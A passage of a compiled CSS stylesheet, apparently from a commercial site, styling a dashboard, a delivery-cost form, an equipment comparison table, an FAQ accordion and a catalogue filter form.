    line-height: 1.23529; }
  .dashboard__label {
    font-size: 13px;
    line-height: 24px; }
  .dashboard__order-title {
    display: block; }
  .dashboard__box {
    padding-left: 2rem;
    padding-right: 2rem; }
    .dashboard__box_big {
      padding-top: 3rem;
      padding-bottom: 3rem; }
    .dashboard__box_small {
      width: 100%; }
  .dashboard__select {
    display: inline-flex; }
  .dashboard__order {
    text-align: center; }
    .dashboard__order .select__text {
      position: static;
      margin-right: 0;
      transform: translateY(0);
      margin-right: .7rem;
      padding-left: 0; }
    .dashboard__order .select__wrapper {
      width: auto; }
    .dashboard__order .select__label {
      padding-left: 0 !important; }
    .dashboard__order-list {
      margin-top: 3rem;
      overflow: hidden;
      height: 16rem;
      position: relative;
      transition: ease .3s; }
      .dashboard__order-list:after {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        height: 20px;
        background: linear-gradient(to top, #fff 0%, rgba(255, 255, 255, 0) 100%); }
      .dashboard__order-list.is-active {
        height: auto; }
        .dashboard__order-list.is-active:after {
          display: none; }
    .dashboard__order-item {
      width: 100%; }
      .dashboard__order-item:last-child {
        display: block;
        text-align: center; }
      .dashboard__order-item:not(:last-child) {
        margin-bottom: 2rem; }
    .dashboard__order-info {
      width: auto; }
    .dashboard__order-line {
      position: static;
      width: 2px;
      height: 3rem;
      margin: 2rem auto 0 auto; }
  .dashboard__hide {
    display: block; }
  .dashboard__history {
    margin-top: 5rem; }
  .dashboard .catalog__nav-bottom {
    margin-bottom: 10px; }
    .dashboard .catalog__nav-bottom .table__button {
      height: 60px;
      bottom: 80px; } }

.default_blocks_margin {
  font-weight: var(--font-weight, 300);
  font-size: var(--font-size, 1.7rem);
  line-height: var(--line-height, 2.3rem); }
  .default_blocks_margin li {
    font-size: var(--font-size, 1.7rem);
    line-height: var(--line-height, 2.3rem);
    margin-left: 3rem;
    font-weight: var(--font-weight, 300); }
  .default_blocks_margin ul {
    margin-bottom: 1rem; }
  .default_blocks_margin p {
    font-weight: var(--font-weight, 300);
    font-size: var(--font-size, 1.7rem);
    line-height: var(--line-height, 2.3rem);
    margin-bottom: 1rem; }

.product-preview__cell_left .default_blocks_margin {
  margin: 2rem 0 !important; }

.product-preview__cell_left .default_blocks_head_margin {
  margin-bottom: 0 !important; }

.product-preview__cell_left .docs_files__title {
  margin-bottom: 1rem !important; }

.product-preview__price-field .single__description {
  font-size: 1.3rem;
  margin-top: 3rem; }

.product-preview__header-description .single__list {
  margin: 0; }

.default_blocks_head_margin {
  margin-bottom: 3rem; }
  .default_blocks_head_margin:empty {
    display: none; }

.border_bottom {
  border-bottom: 1px solid #dadce0; }

.default_block_head {
  display: flex;
  justify-content: space-between;
  flex-direction: column; }
  .default_block_head:empty {
    display: none; }

.default_block_head_slider {
  display: flex; }
  .default_block_head_slider a {
    text-decoration: none;
    margin-top: 0.9rem;
    margin-bottom: 0; }
  .default_block_head_slider a:hover {
    text-decoration: none; }
  .default_block_head_slider:empty {
    display: none; }
  .default_block_head_slider .blue-link:after {
    text-decoration: none;
    transform: unset;
    background-color: unset; }

.default_title {
  font-size: 3rem;
  line-height: 3rem;
  font-weight: 700;
  margin-bottom: 2.2rem;
  font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif);
  text-align: left; }
  .default_title:empty {
    display: none; }
  @media only screen and (max-width: 580px) {
    .default_title {
      font-size: 2.6rem;
      text-align: center; } }

.default_description {
  font-size: 1.7rem;
  line-height: 2.4rem;
  color: var(--text-color, rgba(10, 17, 60, 0.75)); }
  .default_description:empty {
    display: none; }

.table-block .post__table {
  margin-top: 0; }

.grk {
  display: none; }

.delivery {
  color: var(--dark-color, #0A113C); }
  .delivery__content {
    width: 44.06365%; }
    .delivery__content h3 {
      margin-bottom: 4.5rem; }
    .delivery__content ul {
      list-style: none; }
      .delivery__content ul li {
        letter-spacing: -0.0015em;
        position: relative; }
        .delivery__content ul li:before {
          content: '';
          display: block;
          position: absolute;
          left: -1.9rem;
          top: 0.7rem;
          border: 0.3rem solid transparent;
          border-left: 0.55rem solid var(--dark-color, #0A113C); }
        .delivery__content ul li:not(:last-child) {
          margin-bottom: 3rem; }
  .delivery__form {
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 7px;
    padding: 1.8rem 3.5rem 3.8rem 3.5rem;
    width: 51.52999%; }
  .delivery__logo {
    display: block;
    width: 13.9rem;
    margin: 0 auto 2.5rem auto; }
  .delivery__field {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .delivery__field_insurance {
      width: 18rem; }
    .delivery__field:not(:last-child) {
      margin-bottom: 1.5rem; }
    .delivery__field_weight {
      width: 10rem;
      min-width: 10rem; }
    .delivery__field_volume {
      width: 12.9rem;
      min-width: 12.9rem; }
    .delivery__field_pack {
      width: 25.3rem; }
    .delivery__field_box.active {
      border: 1px solid var(--main-color, #000AFF);
      border-radius: 7px;
      padding: 1.5rem 2.4rem 1.1rem 2.4rem;
      flex-wrap: wrap; }
      .delivery__field_box.active .delivery__sizes-info {
        order: 1;
        margin-left: 0; }
      .delivery__field_box.active .delivery__sizes-inputs {
        order: 2;
        display: flex;
        margin-top: 1.1rem; }
      .delivery__field_box.active .delivery__field {
        margin-bottom: 1.5rem; }
        .delivery__field_box.active .delivery__field:not(:last-child) {
          margin-right: 1.7rem; }
      .delivery__field_box.active .delivery__sizes-off {
        display: none; }
      .delivery__field_box.active .delivery__sizes-on {
        display: block; }
      .delivery__field_box.active .delivery__sizes-close {
        display: block; }
  .delivery__checkbox {
    width: 9.5rem;
    min-width: 9.5rem;
    margin-left: 1.7rem;
    justify-content: flex-end; }
  .delivery__input {
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 1px;
    transition: ease 0.2s;
    font-size: 1.3rem;
    padding-left: 2rem;
    height: 5.2rem;
    border-radius: 7px;
    color: rgba(10, 17, 59, 0.55);
    display: block;
    width: 100%;
    -moz-appearance: textfield; }
    .delivery__input::-webkit-outer-spin-button, .delivery__input::-webkit-inner-spin-button {
      -webkit-appearance: none;
      margin: 0; }
    .delivery__input_pad-right {
      padding-right: 4rem; }
    .delivery__input::placeholder {
      color: rgba(10, 17, 59, 0.55); }
    .delivery__input:focus {
      border-color: var(--main-color, #000AFF);
      color: var(--dark-color, #0A113C); }
  .delivery__value {
    position: absolute;
    height: 100%;
    width: 3.5rem;
    right: 0;
    top: 0;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(188, 198, 219, 0.22); }
  .delivery__sizes-info {
    width: 100%;
    margin-left: 2.4rem;
    letter-spacing: -0.0015em; }
    .delivery__sizes-info a {
      color: var(--main-color, #000AFF);
      font-weight: bold; }
  .delivery__sizes-on, .delivery__sizes-close {
    display: none; }
  .delivery__sizes-close {
    width: 2.4rem;
    height: 2.4rem;
    position: absolute;
    right: 1rem;
    top: 1rem;
    cursor: pointer; }
  .delivery__insurance-info {
    width: 15rem;
    line-height: 2.1rem; }
    .delivery__insurance-info span {
      color: var(--text-color, rgba(10, 17, 60, 0.75)); }
  .delivery__pack-content {
    display: flex;
    align-items: center; }
  .delivery__pack-info {
    position: absolute;
    bottom: 100%;
    left: 50%;
    background: #fff;
    width: 20.3rem;
    padding: 2rem 1rem 2rem 2rem;
    border-radius: 7px;
    box-shadow: 0px 4px 75px rgba(10, 17, 59, 0.15);
    color: #000;
    z-index: 999;
    transition: ease 0.2s;
    visibility: hidden;
    opacity: 0; }
    .delivery__pack-info:after {
      content: '';
      display: block;
      position: absolute;
      left: 0;
      bottom: -1.9rem;
      border: 0.9rem solid transparent;
      border-bottom: 2.1rem solid #fff;
      transform: rotate(-141.31deg); }
  .delivery__pack-icon {
    width: 2.4rem;
    height: 2.4rem;
    border-radius: 3px;
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
    transition: ease 0.2s;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 0.8rem;
    cursor: pointer;
    position: relative; }
    .delivery__pack-icon:hover {
      border-color: var(--main-color, #000AFF);
      color: var(--main-color, #000AFF); }
      .delivery__pack-icon:hover .delivery__pack-info {
        visibility: visible;
        opacity: 1; }
  .delivery__select {
    width: 100%; }
    .delivery__select .select__wrapper, .delivery__select .select__inner {
      width: 100%; }
    .delivery__select .select__label {
      border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
      border-radius: 1px;
      transition: ease 0.2s;
      font-size: 1.3rem;
      padding-left: 2rem;
      height: 5.2rem;
      border-radius: 7px;
      color: rgba(10, 17, 59, 0.55);
      display: block;
      width: 100%;
      display: flex;
      align-items: center;
      padding-right: 5.5rem;
      text-align: center; }
      .delivery__select .select__label span {
        display: block;
        width: 100%;
        text-align: center;
        padding-right: 0; }
        .delivery__select .select__label span:before {
          display: none; }
    .delivery__select .delivery__value:before {
      content: '';
      display: block;
      border-style: solid;
      -webkit-transition: ease .2s;
      -o-transition: ease .2s;
      transition: ease .2s;
      border-width: 6px 3px 0;
      border-color: var(--dark-color, #0A113C) transparent transparent; }
    .delivery__select .select__bg {
      opacity: 0; }
  .delivery .select__list {
    top: auto;
    bottom: 0;
    padding-bottom: 0;
    overflow: hidden;
    border-radius: 7px;
    border-top-width: 1px;
    box-shadow: 0px 4px 75px rgba(10, 17, 59, 0.15); }
    .delivery .select__list-item {
      height: 5.2rem; }
      .delivery .select__list-item:first-child:before {
        display: none; }
      .delivery .select__list-item.is-selected {
        background: var(--backgrounds-color, #F5F7FA); }
        .delivery .select__list-item.is-selected:before, .delivery .select__list-item.is-selected:after {
          opacity: 0; }
        .delivery .select__list-item.is-selected + .select__list-item:before {
          opacity: 0; }
    .delivery .select__list-item:last-child:after {
      display: none; }
  .delivery__button {
    width: 100%; }

@media only screen and (max-width: 1440px) {
  .delivery__content ul {
    margin-left: 2rem; }
  .delivery__form {
    padding-left: 15px;
    padding-right: 15px; } }

@media only screen and (max-width: 580px) {
  .delivery {
    margin-bottom: -5.9rem; }
    .delivery__content {
      width: 100%; }
    .delivery__content h3 {
      margin-bottom: 2rem; }
    .delivery__content ul li:not(:last-child) {
      margin-bottom: 2.1rem; }
    .delivery__form {
      margin-top: 2.1rem;
      width: auto;
      margin-left: -1.8rem;
      margin-right: -1.6rem;
      width: calc( 100% + 3.4rem); } }

@media only screen and (max-width: 420px) {
  .delivery__input {
    height: 4rem;
    padding-left: 1.1rem; }
  .delivery__checkbox {
    margin-left: 1.2rem; }
  .delivery__sizes-info {
    font-size: 11px;
    line-height: 14px; }
  .delivery__sizes-close {
    width: 1.7rem;
    height: 1.7rem;
    right: 1rem;
    top: 1rem; }
  .delivery__field_weight, .delivery__field_volume {
    width: 11rem;
    min-width: 11rem; }
  .delivery__field_box.active {
    padding: 1.3rem 1.3rem 0.1rem 1.3rem; }
  .delivery__field_insurance {
    width: 13rem; }
  .delivery__field_pack {
    width: 16.4rem; }
  .delivery__insurance-info {
    font-size: 11px;
    line-height: 19px; }
  .delivery__select .select__label {
    height: 4rem; }
  .delivery__select .select__list {
    top: auto;
    bottom: 0;
    width: 165%;
    left: auto;
    right: 0; }
  .delivery__pack-content .verysmall {
    font-size: 11px; } }

.equipments {
  padding-bottom: 5rem; }
  .equipments .equipments-content-shortcode {
    width: 100%;
    max-width: 1270px; }
  .equipments_big .equipments__subtable-icon:nth-of-type(2) {
    flex-grow: 1.15;
    border-right: 1px solid #E0E0E0; }
    @media (max-width: 580px) {
      .equipments_big .equipments__subtable-icon:nth-of-type(2) {
        position: relative;
        flex-grow: 1;
        border-right: none; }
        .equipments_big .equipments__subtable-icon:nth-of-type(2)::after {
          content: "";
          position: absolute;
          top: 0;
          right: 0;
          width: 1px;
          height: 2.2rem;
          background-color: #E0E0E0; } }
  .equipments_big .equipments__subtable-icon:last-of-type {
    flex-grow: 0.9; }
    @media (max-width: 580px) {
      .equipments_big .equipments__subtable-icon:last-of-type {
        flex-grow: 1; } }
  .equipments__main-table {
    display: flex;
    flex-direction: column;
    width: 100%;
    border-collapse: collapse;
    border: 1px solid transparent; }
    .equipments__main-table th {
      border-top: none;
      border-right: 1px solid #E0E0E0;
      border-bottom: none;
      border-left: none; }
      .equipments__main-table th:last-of-type {
        border-right: none; }
    .equipments__main-table td {
      border: none; }
  .equipments__head-row {
    display: flex;
    border: 1px solid #E0E0E0;
    border-top-left-radius: 7px;
    border-top-right-radius: 7px; }
  .equipments__table-title-cell {
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 54.123%;
    padding: 2.7rem 3rem 3rem 6rem;
    text-align: left; }
  .equipments__head-cell {
    display: flex;
    align-items: center;
    flex-direction: column;
    flex-grow: 1;
    min-height: 19rem;
    padding: 2.7rem 2rem 3rem;
    text-align: center; }
    .equipments__head-cell svg {
      max-width: 5.2rem; }
  .equipments__icon-star {
    width: 5.2rem; }
    .equipments__icon-star .icon {
      fill: var(--main-color, #000AFF); }
  .equipments__icon-up {
    width: 4.5rem; }
    .equipments__icon-up .icon {
      fill: var(--main-color, #000AFF); }
  .equipments__head-text {
    margin-top: auto;
    margin-bottom: 2rem;
    font-size: 1.5rem; }
  .equipments__head-price {
    font-size: 2rem;
    color: var(--main-color, #000AFF); }
  .equipments__top-row {
    display: block;
    margin-top: 1rem;
    border: 1px solid #E0E0E0;
    border-radius: 7px;
    background-color: #fff; }
  .equipments__top-cell {
    display: block;
    width: 100%; }
    .equipments__top-cell.is-active .equipments__top-wrapper {
      border-bottom-color: #E0E0E0; }
  .equipments__top-wrapper {
    position: relative;
    width: 100%;
    padding: 2.7rem 6.8rem 2.6rem;
    border-bottom: 1px solid transparent;
    cursor: pointer;
    transition: .3s ease; }
    .equipments__top-wrapper:hover .equipments__top-text, .equipments__top-wrapper:focus .equipments__top-text {
      margin-left: 5px;
      color: var(--main-color, #000AFF); }
    .equipments__top-wrapper.active .equipments__arrow-wrap {
      transform: translateY(-50%) rotate(0); }
  .equipments__top-text {
    font-size: 2rem;
    font-weight: bold;
    line-height: 1;
    transition: .2s ease; }
  .equipments__top-icon-wrap {
    position: absolute;
    top: 50%;
    left: 3rem;
    transform: translateY(-50%); }
    .equipments__top-icon-wrap .icon {
      fill: var(--main-color, #000AFF);
      width: 2.2rem; }
  .equipments__arrow-wrap {
    position: absolute;
    top: 50%;
    right: 3.2rem;
    width: 1.3rem;
    transform: translateY(-50%) rotate(180deg);
    transition: .3s ease; }
    .equipments__arrow-wrap .icon {
      fill: var(--main-color, #000AFF); }
  .equipments .content .h1 {
    margin-bottom: 0; }
  .equipments__first-subtable {
    width: 100%;
    border-collapse: collapse; }
    .equipments__first-subtable .equipments__subtable-cell {
      border-bottom: 1px solid #E0E0E0; }
      .equipments__first-subtable .equipments__subtable-cell:last-of-type {
        border-right: none; }
  .equipments__subtable-row {
    display: flex;
    flex-direction: column;
    padding: 0 3.8rem 0 3rem;
    cursor: pointer;
    transition: .2s ease; }
    .equipments__subtable-row:hover:not(.is-active) {
      background-color: #fafafa; }
    .equipments__subtable-row:hover .equipments__subtable-text {
      color: var(--main-color, #000AFF); }
    .equipments__subtable-row:first-of-type {
      padding: 3rem 3.8rem 0 3rem; }
    .equipments__subtable-row:last-of-type {
      padding-bottom: 3rem; }
      .equipments__subtable-row:last-of-type .equipments__subtable-cell {
        border-bottom: none; }
      .equipments__subtable-row:last-of-type .equipments__subtable-text-wrap, .equipments__subtable-row:last-of-type .equipments__subtable-icon {
        padding-bottom: 0; }
    .equipments__subtable-row:not(:first-of-type) .equipments__subtable-text-wrap, .equipments__subtable-row:not(:first-of-type) .equipments__subtable-icon {
      padding-top: 3rem; }
    .equipments__subtable-row.active .equipments__subtable-text .icon-subtableArrow {
      transform: rotate(180deg) translateY(0.5rem); }
  .equipments__subtable-cell {
    display: flex;
    width: 100%; }
    .equipments__subtable-cell.active .icon-subtableArrow {
      transform: translateY(-0.5rem) rotate(180deg); }
    .equipments__subtable-cell.active .equipments__subtable-text {
      color: var(--main-color, #000AFF); }
  .equipments__subtable-text-wrap {
    width: 54.7%;
    padding-bottom: 2.3rem;
    border-right: 1px solid #E0E0E0;
    font-size: 1.7rem;
    line-height: 1; }
    .equipments__subtable-text-wrap .icon-subtableArrow {
      position: absolute;
      top: 50%;
      right: 2rem;
      width: 1.1rem;
      transform: translateY(-50%);
      transition: .3s ease;
      fill: var(--main-color, #000AFF); }
  .equipments__subtable-text {
    position: relative;
    display: inline-block;
    padding-right: 4rem;
    word-break: break-word;
    cursor: pointer;
    transition: .2s ease; }
  .equipments__subtable-icon {
    display: flex;
    align-items: center;
    flex-grow: 1;
    justify-content: center;
    padding-bottom: 2.3rem; }
    .equipments__subtable-icon:first-of-type {
      flex-grow: 1.18;
      border-right: 1px solid #E0E0E0; }
    .equipments__subtable-icon .icon {
      width: 2.2rem; }
  .equipments__subtable-icon-wrap {
    position: relative;
    cursor: pointer; }
    .equipments__subtable-icon-wrap:hover .equipments__icon-text, .equipments__subtable-icon-wrap:focus .equipments__icon-text {
      z-index: 1;
      opacity: 1; }
  .equipments__icon-text {
    position: absolute;
    z-index: -1;
    top: 50%;
    right: -1.6rem;
    padding: 2rem;
    border: 1px solid #E0E0E0;
    border-radius: 7px;
    font-size: 1.5rem;
    line-height: 1;
    transform: translate(100%, -50%);
    transition: .2s ease;
    background-color: #FAFAFA;
    opacity: 0; }
    .equipments__icon-text::before {
      content: "";
      position: absolute;
      z-index: 1;
      top: 50%;
      left: 0;
      display: block;
      width: 10px;
      height: 10px;
      border-left: inherit;
      border-radius: 50%;
      transform: translate(calc(-50% + 1px), -50%);
      background-color: inherit; }
  .equipments__subtable-subcontent {
    padding-top: 3rem;
    padding-bottom: 3rem; }
    .equipments__subtable-subcontent.content img {
      margin-bottom: 5rem; }
    .equipments__subtable-subcontent.content p {
      margin-bottom: 2.6rem;
      font-size: 1.7rem;
      line-height: calc(21 / 17); }
    .equipments__subtable-subcontent.content b {
      margin-top: 2rem;
      font-size: 1.9rem;
      line-height: calc(24 / 19); }
    .equipments__subtable-subcontent.content ul {
      margin-bottom: 2.5rem;
      list-style: none; }
      .equipments__subtable-subcontent.content ul li {
        position: relative;
        margin-bottom: 2.5rem;
        padding-left: 3.5rem;
        font-size: 1.7rem;
        line-height: calc(21 / 17); }
        .equipments__subtable-subcontent.content ul li::before {
          content: "";
          position: absolute;
          top: 50%;
          left: 0;
          width: 7px;
          height: 7px;
          border-radius: 50%;
          transform: translateY(-50%);
          background-color: #333; }
  .equipments__subcontent-info {
    padding: 6rem;
    border-radius: 7px;
    background-color: rgba(242, 242, 242, 0.5); }
  .equipments__subcontent-info-icon {
    display: block;
    width: 5rem;
    margin-bottom: 5rem; }
  .equipments__subcontent-info-text {
    font-size: 1.7rem;
    line-height: calc(25 / 17); }
  @media (max-width: 580px) {
    .equipments {
      padding-bottom: 2.5rem; }
      .equipments__main-table th {
        position: relative;
        border-right: none; }
        .equipments__main-table th::after {
          content: "";
          position: absolute;
          top: 50%;
          right: 0;
          width: 1px;
          height: 70%;
          transform: translateY(-50%);
          background-color: #E0E0E0; }
        .equipments__main-table th:last-of-type::after {
          display: none; }
        .equipments__main-table th.equipments__table-title-cell::after {
          display: none; }
      .equipments__head-row {
        flex-wrap: wrap;
        width: calc(100% + 30px);
        margin-right: -15px;
        margin-left: -15px;
        border: none; }
      .equipments th.equipments__table-title-cell {
        width: 100%;
        padding: 0 15px 3rem;
        border-right: none; }
      .equipments__head-cell {
        min-height: 9.9rem;
        background-color: #f6f6f6; }
        .equipments__head-cell svg {
          max-width: 2.5rem; }
      .equipments__head-text {
        margin-top: 1rem;
        margin-bottom: 1rem;
        font-size: 1.3rem; }
      .equipments__head-price {
        font-size: 1.3rem; }
      .equipments__top-row {
        width: calc(100% + 30px);
        margin-top: 0;
        margin-right: -15px;
        margin-left: -15px;
        border-right: none;
        border-bottom: none;
        border-left: none;
        border-radius: 0;
        background-color: transparent; }
        .equipments__top-row:last-of-type {
          border-bottom: 1px solid #E0E0E0; }
      .equipments__top-cell.is-active {
        background-color: #f6f6f6; }
      .equipments__top-text {
        display: block;
        font-size: 1.3rem;
        line-height: calc(17 / 13);
        text-align: center; }
      .equipments__top-icon-wrap {
        left: 1.5rem;
        width: 1.3rem; }
      .equipments__top-wrapper {
        padding: 1.5rem 4rem; }
      .equipments__arrow-wrap {
        right: 1.5rem;
        width: 1rem; }
      .equipments__subtable-row {
        padding: 0; }
        .equipments__subtable-row:first-of-type {
          padding: 0; }
        .equipments__subtable-row:not(:first-of-type) .equipments__subtable-icon {
          padding-top: 0; }
        .equipments__subtable-row.is-active {
          position: relative;
          padding: 0 0 2rem 0;
          border-bottom: 1px solid #E0E0E0; }
          .equipments__subtable-row.is-active::after {
            content: "";
            position: absolute;
            bottom: 2rem;
            left: 0;
            display: block;
            width: 100%;
            height: 1px;
            background-color: #fafafa;
            box-shadow: 0 0 10px 5px #fafafa; }
        .equipments__subtable-row:last-of-type .equipments__subtable-text-wrap {
          padding-bottom: 3rem; }
      .equipments__subtable-cell {
        flex-wrap: wrap; }
        .equipments__subtable-cell.active .icon-subtableArrow {
          transform: translateY(-0.3rem) rotate(180deg); }
      .equipments__subtable-text-wrap {
        width: 100%;
        padding: 3rem 15px;
        border-right: none;
        font-size: 1.3rem; }
        .equipments__subtable-text-wrap .icon-subtableArrow {
          top: .3rem;
          right: 0;
          width: 1.3rem;
          transform: translateY(0); }
      .equipments__subtable-text {
        width: 100%;
        transition: .3s ease; }
      .equipments__subtable-icon:first-of-type {
        position: relative;
        border-right: none; }
        .equipments__subtable-icon:first-of-type::after {
          content: "";
          position: absolute;
          top: 0;
          right: 0;
          width: 1px;
          height: 2.2rem;
          background-color: #E0E0E0; }
      .equipments__subtable-subcontent {
        position: relative;
        margin-top: 2rem;
        margin-right: 7px;
        margin-bottom: 0;
        padding: 15px 8px 0 15px;
        transform: translateZ(0); }
        .equipments__subtable-subcontent.content p {
          margin-bottom: 2rem;
          font-size: 1.3rem;
          line-height: calc(15 / 11); }
        .equipments__subtable-subcontent.content b {
          font-size: 1.3rem;
          line-height: calc(15 / 11); }
        .equipments__subtable-subcontent.content ul li {
          margin-bottom: 2rem;
          font-size: 1.3rem;
          line-height: calc(15 / 11); }
          .equipments__subtable-subcontent.content ul li::before {
            width: 4px;
            height: 4px; }
        .equipments__subtable-subcontent.content img {
          margin-bottom: 2rem;
          border-radius: 7px; }
      .equipments__subcontent-info {
        margin-bottom: 3rem;
        padding: 3rem; } }

.faq {
  font-size: 1.5rem;
  color: var(--dark-color, #0A113C); }
  .faq__title, .faq__desc {
    text-align: center; }
  .faq__desc {
    margin-top: 1.4rem; }
  .faq__inside-wrap {
    background: #fff;
    margin: 4.3rem auto 0 auto;
    padding: 4.5rem 12rem 7.5rem 12rem;
    border-radius: 7px; }
  .faq__item {
    position: relative;
    padding-bottom: 1px; }
    .faq__item:before {
      content: '';
      display: block;
      position: absolute;
      left: 0;
      bottom: 0;
      height: 1px;
      width: 100%;
      background: #DADCE0; }
    .faq__item:after {
      content: '';
      display: block;
      position: absolute;
      left: 0;
      bottom: 0;
      height: 1px;
      width: 0;
      background: var(--main-color, #000AFF);
      transition: ease 0.3s; }
    .faq__item.active:after {
      width: 100%; }
    .faq__item.active .faq__icon {
      color: var(--dark-color, #0A113C); }
      .faq__item.active .faq__icon:before {
        content: '-'; }
    .faq__item:hover .faq__item-title {
      color: var(--main-color, #000AFF); }
    .faq__item:hover:after {
      width: 100%; }
  .faq__head {
    min-height: 10rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 2rem 0 2rem 0;
    cursor: pointer; }
  .faq__h4 {
    font-weight: 600; }
  .faq__item-title {
    font-weight: bold;
    line-height: 2.5rem;
    transition: ease 0.2s; }
  .faq__icon {
    font-size: 3.6rem;
    line-height: 1;
    font-weight: bold;
    color: var(--main-color, #000AFF); }
    .faq__icon:before {
      content: '+';
      display: block; }
  .faq__content {
    padding-bottom: 4rem;
    display: none; }
    .faq__content p {
      font-size: 1.7rem;
      line-height: 2.1rem;
      color: var(--text-color, rgba(10, 17, 60, 0.75)); }
      .faq__content p:not(:last-child) {
        margin-bottom: 1.5rem; }

@media only screen and (max-width: 768px) {
  .faq__inside-wrap {
    padding-left: 8rem;
    padding-right: 8rem; } }

@media only screen and (max-width: 580px) {
  .faq {
    background: #FAFBFC;
    padding: 47px 0 47px 0;
    margin-top: 35px; }
    .faq__inside-wrap {
      margin-top: 21px;
      background: none;
      padding: 0; }
    .faq__head {
      min-height: inherit;
      padding: 15px 0 15px 0; }
    .faq__item-title {
      font-size: 15px;
      line-height: 20px; }
    .faq__icon {
      font-size: 19px; }
    .faq__content {
      padding-bottom: 20px;
      margin-top: 0; }
      .faq__content p {
        font-size: 13px;
        line-height: 18px; } }

.filter-form {
  color: #090f35;
  margin-top: 4.5rem;
  border-bottom: 1px solid #dadce0;
  padding-bottom: 4.5rem;
  margin-bottom: 3rem; }
  .filter-form:not(.css-hidden) .filter-form__row {
    flex-wrap: wrap;
    overflow: visible; }
  .filter-form__row {
    margin: -0.5rem;
    display: flex;
    overflow: hidden; }
    @media only screen and (max-width: 768px) {
      .filter-form__row {
        margin: 0;
        flex-wrap: wrap;
        display: block; } }
  .filter-form.is-more-open .filter-form__row {
    flex-wrap: wrap; }
  .filter-form.is-more-open .filter-form__column {
    display: flex !important; }
  @media only screen and (max-width: 768px) {
    .filter-form {
      position: fixed;
      left: 0;
      top: 0;
      margin-top: 0;
      width: 100%;
      height: 100%;
      background-color: #fff;
      z-index: 8000;
      padding: 2.5rem 2rem;
      overflow: hidden;
      overflow-y: auto; }
      .filter-form:not(.is-open) {
        display: none; }
      .filter-form__description {
        display: none !important; } }
  .filter-form__mobile {
    display: none; }
    @media only screen and (max-width: 768px) {
      .filter-form__mobile {
        display: block; } }
  .filter-form__apply {
    display: none; }
    @media only screen and (max-width: 768px) {
      .filter-form__apply {
        display: flex;
        width: 100%;
        margin-bottom: 1rem;
        box-shadow: none; }
        .filter-form__apply:before {
          display: none; } }
  .filter-form__head {
    padding-bottom: 3rem; }
    .filter-form__head-close {
      width: 1.4rem;
      fill: var(--main-color, #000AFF); }
  .filter-form__sorting {
    padding-top: 0;
    z-index: 10;
    position: static;
    margin-bottom: 1rem; }
    .filter-form__sorting .catalog__box-nav {
      margin-top: 0;
      margin-bottom: 0; }
  .filter-form__button {
    padding-left: 2rem;
    padding-right: 2rem;
    display: flex;
    height: 5rem;
    cursor: pointer;
    align-items: center;
    border-radius: 7px;
    background: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    transition: background-color 0.2s ease, color 0.2s ease; }
    .filter-form__button:hover {
      background: var(--main-color, #000AFF);
      color: #fff; }
      .filter-form__button:hover .filter-form__button-icon_plus:before, .filter-form__button:hover .filter-form__button-icon_plus:after {
        background-color: #fff; }
      .filter-form__button:hover .filter-form__button-icon_reset {
        fill: #fff; }
    .filter-form__button:not(:last-child) {
      margin-right: 1rem; }
    .filter-form__button_reset {
      background-color: #fff; }
    .filter-form__button.is-active .filter-form__button-icon_plus:after {
      visibility: hidden; }
    .filter-form__button-icon {
      margin-left: 2rem;
      position: relative; }
      .filter-form__button-icon_reset {
        width: 1.6rem;
        fill: var(--main-color, #000AFF);
        transition: ease 0.2s; }
      .filter-form__button-icon_plus {
        width: 12px;
        height: 12px; }
        .filter-form__button-icon_plus:before {
          content: "";
          width: 100%;
          height: 2px;
          position: absolute;
          left: 0;
          top: 50%;
          margin-top: -1px;
          background-color: var(--main-color, #000AFF);
          transition: background-color 0.2s ease; }
        .filter-form__button-icon_plus:after {
          content: "";
          height: 100%;
          width: 2px;
          position: absolute;
          left: 50%;
          top: 0;
          margin-left: -1px;
          background-color: var(--main-color, #000AFF);
          transition: background-color 0.2s ease; }
    @media only screen and (max-width: 768px) {
      .filter-form__button {
        height: 6rem;
        padding-left: 2rem;
        padding-right: 2rem;
        justify-content: space-between; }
        .filter-form__button_toggle {
          display: none !important; }
        .filter-form__button_reset {
          width: 100%;
          border: 1px solid #dadce0; } }
  .filter-form__column {
    max-width: 100%; }
    @media (min-width: 769px) {
      .filter-form__column:nth-of-type(n + 6):not(.filter-form__column_nav) {
        display: none; } }
    .filter-form__column_nav {
      flex-shrink: 0;
      flex-grow: 0;
      display: flex; }
    @media only screen and (min-width: 769px) {
      .filter-form__column {
        margin: 0.5rem; }
        .filter-form__column_filter {
          max-width: 30rem; }
          .filter-form__column_filter.is-hidden:not(.is-active) {
            display: none; } }
    @media only screen and (max-width: 768px) {
      .filter-form__column_filter {
        width: 100%;
        margin-right: 0; }
      .filter-form__column_nav {
        flex-wrap: wrap;
        background-color: #fff;
        padding-top: 11px;
        position: relative;
        margin-top: -1px;
        z-index: 900; } }
  .filter-form__row {
    flex-wrap: nowrap; }
  @media only screen and (min-width: 769px) {
    .filter-form__select.cat-parent {
      border: 1px solid var(--catalog-border, #bcc6db);
      border-radius: 7px;
      padding-left: 2rem;
      padding-right: 2rem;
      height: 5rem;
      transition: all .2s ease; }
      .filter-form__select.cat-parent:hover, .filter-form__select.cat-parent:not(.mtree-closed) {
        background-color: var(--main-color, #000AFF);
        border-color: transparent; }
        .filter-form__select.cat-parent:hover .cat-top a, .filter-form__select.cat-parent:not(.mtree-closed) .cat-top a {
          color: white; }
        .filter-form__select.cat-parent:hover .cat-top:after, .filter-form__select.cat-parent:not(.mtree-closed) .cat-top:after {
          border-color: #fff transparent transparent transparent; } }
  .filter-form__select.cat-parent .cat-top {
    padding-bottom: 1.25rem; }
    @media only screen and (min-width: 769px) {
      .filter-form__select.cat-parent .cat-top {
        border-bottom: initial;
        padding: initial;
        display: flex;
        align-items: center;
        height: 100%; } }
